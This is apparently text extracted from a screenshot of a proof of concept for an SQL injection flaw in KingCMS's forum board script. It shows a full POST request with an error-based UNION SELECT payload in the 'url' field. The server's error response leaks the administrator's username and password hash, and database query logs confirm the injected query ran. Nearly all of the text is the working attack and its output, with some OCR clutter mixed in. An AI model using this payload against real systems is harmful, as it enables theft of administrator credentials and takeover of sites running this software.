 POST /apps/forum/board.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 396
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和秘密
soncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=edit&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7
655d9f2f&name=1&bid&title=1&template=1&keywords=1&description=1&url=' UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
Content-Length: 1558
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT bid FROM king_forum_board WHERE url='' UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a#'</p><br />
<b>Notice</b>: Undefined index: cids in <b>D:\WEB\wwwroot\kingcms\apps\forum\board.php</b> on line <b>38</b><br />
? < + > Type a search term 0 matche
Done Length: 1,806 (90 millis
6 Init DB kingcms
6 Query set names utf8
6 Query SELECT bid FROM king_forum_board WHERE url='' UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.tables GROUP BY x)a#'
6 Query set names utf8